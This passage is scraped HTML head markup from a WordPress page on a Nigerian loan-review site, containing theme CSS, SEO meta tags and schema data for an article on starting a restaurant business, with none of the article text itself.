3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:0.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans',arial,sans-serif;text-align:left;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{padding-top:10px;padding-bottom:3px;border-top:1px solid #e6e6e6}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{height:40px;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,0.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-pulldown-filter-list{-webkit-animation-duration:0.3s;animation-duration:0.3s}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#ffffff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass-mob,#login_pass{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,0.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}body.td-animation-stack-type0 .post img{opacity:0}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--jetpack--contact-form--border:1px solid #8c8f94;--jetpack--contact-form--border-color:#8c8f94;--jetpack--contact-form--border-size:1px;--jetpack--contact-form--border-style:solid;--jetpack--contact-form--border-radius:0px;--jetpack--contact-form--input-padding:16px;--jetpack--contact-form--font-size:16px}</style>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lendingnaija.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="We love food, you are food lovers and they are food lovers.&nbsp;Everyone loves food so they&#039;ll surely purchase from you.&nbsp;But, it&#039;s not as easy. The" />
	<link rel="canonical" href="https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to start a restaurant business in Nigeria" />
	<meta property="og:description" content="We love food, you are food lovers and they are food lovers.&nbsp;Everyone loves food so they&#039;ll surely purchase from you.&nbsp;But, it&#039;s not as easy. The" />
	<meta property="og:url" content="https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/" />
	<meta property="og:site_name" content="Lending Naija" />
	<meta property="article:author" content="https://facebook.com/metronaija" />
	<meta property="article:published_time" content="2025-06-03T18:46:15+00:00" />
	<meta property="og:image" content="https://lendingnaija.com/wp-content/uploads/2022/08/restaurant-768x576-1.jpg" />
	<meta name="author" content="Olawale Olokede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@metronaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Olawale Olokede" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/#article","isPartOf":{"@id":"https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/"},"author":{"name":"Olawale Olokede","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a"},"headline":"How to start a restaurant business in Nigeria","datePublished":"2025-06-03T18:46:15+00:00","mainEntityOfPage":{"@id":"https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/"},"wordCount":1390,"commentCount":0,"publisher":{"@id":"https://lendingnaija.com/#organization"},"image":{"@id":"https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/#primaryimage"},"thumbnailUrl":"https://lendingnaija.com/wp-content/uploads/2022/08/restaurant-768x576-1.jpg","articleSection":["Business"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/#respond"]}]},{"@type":"WebPage","@id":"https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/","url":"https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/","name":"How to start a restaurant business in Nigeria","isPartOf":{"@id":"https://lendingnaija.com/#website"},"primaryImageOfPage":{"@id":"https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/#primaryimage"},"image":{"@id":"https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/#primaryimage"},"thumbnailUrl":"https://lendingnaija.com/wp-content/uploads/2022/08/restaurant-768x576-1.jpg","datePublished":"2025-06-03T18:46:15+00:00","description":"We love food, you are food lovers and they are food lovers.&nbsp;Everyone loves food so they'll surely purchase from you.&nbsp;But, it's not as easy. The","breadcrumb":{"@id":"https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/#primaryimage","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/restaurant-768x576-1.jpg?fit=768%2C576&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/restaurant-768x576-1.jpg?fit=768%2C576&ssl=1","width":768,"height":576},{"@type":"BreadcrumbList","@id":"https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lendingnaija.com/"},{"@type":"ListItem","position":2,"name":"How to start a restaurant business in Nigeria"}]},{"@type":"WebSite","@id":"https://lendingnaija.com/#website","url":"https://lendingnaija.com/","name":"Lending Naija","description":"Loan Apps, Loan App Downloads And Reviews","publisher":{"@id":"https://lendingnaija.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lendingnaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lendingnaija.com/#organization","name":"Lending Naija","url":"https://lendingnaija.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/logo/image/","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","width":500,"height":125,"caption":"Lending Naija"},"image":{"@id":"https://lendingnaija.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a","name":"Olawale Olokede","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","caption":"Olawale Olokede"},"description":"Mr Olawale Olokede is a registered loan officer and worked for over 10 years as a senior financial consultant for accounting, finance and business management firms in Nigeria. Mr Olawale Olokede implemented and supervised financial and loan solution to Lagos based small and medium scale businesses after lecturing at the Lagos Business school. He is channeled his writing skills and passion for blogging to set up Lending Naija with over 50 reviews on different loan application and downloads.","sameAs":["https://lendingnaija.com","https://facebook.com/metronaija","https://instagram.com/metronaija","https://x.com/metronaija"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Feed" href="https://lendingnaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Comments Feed" href="https://lendingnaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; How to start a restaurant business in Nigeria Comments Feed" href="https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-a-restaurant-business-in-nigeria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fhow-to-start-a-restaurant-business-in-nigeria%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
